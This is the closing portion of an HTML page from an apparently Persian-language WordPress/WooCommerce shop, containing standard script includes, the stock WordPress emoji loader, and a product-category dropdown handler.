var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6072","cart_hash_key":"wc_cart_hash_24a47a4d755f68c3f407dca10f61e69e","fragment_name":"wc_fragments_24a47a4d755f68c3f407dca10f61e69e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.4.0" id="selectWoo-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/uploads/dynamic_avia/avia-footer-scripts-b1608f74ca83dfff0617d650d0ec9459---63e63e042aa86.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sahargaz.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sahargaz.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://sahargaz.ir/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://sahargaz.ir/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'یک دسته انتخاب نمایید',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'یافت نشد';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.2 on 2026-01-15 09:41:54 -->